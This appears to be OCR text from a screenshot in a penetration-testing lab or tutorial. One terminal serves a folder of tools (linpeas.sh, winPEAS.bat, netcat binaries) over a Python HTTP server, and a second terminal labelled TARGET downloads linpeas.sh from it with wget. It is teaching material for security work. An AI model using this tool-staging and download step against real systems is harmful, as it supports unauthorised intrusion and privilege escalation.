 HTTP SERVER
r4im4nn@Windows9: ~/Desktop/TOOLS 102x52
┌──(r4im4nn㉿Windows9)-[~/Desktop/TOOLS]
└─$ ls
linpeas.sh nc.exe nc64.exe winPEAS.bat
┌──(r4im4nn㉿Windows9)-[~/Desktop/TOOLS]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- - [29/Jan/2024 21:52:34] "GET /linpeas.sh HTTP/1.1" 200 -
TARGET
r4im4nn@Windows9: ~/Desktop/TARGET 102x52
┌──(r4im4nn㉿Windows9)-[~/Desktop/TARGET]
└─$ ls
┌──(r4im4nn㉿Windows9)-[~/Desktop/TARGET]
└─$ wget http:// /linpeas.sh
--2024-01-29 21:52:34-- http:// /linpeas.sh
Connecting to :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 853290 (833K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================================>] 833.29K --.-KB/s in 0.004s
2024-01-29 21:52:34 (223 MB/s) - ‘linpeas.sh’ saved [853290/853290]
┌──(r4im4nn㉿Windows9)-[~/Desktop/TARGET]
└─$ ls
linpeas.sh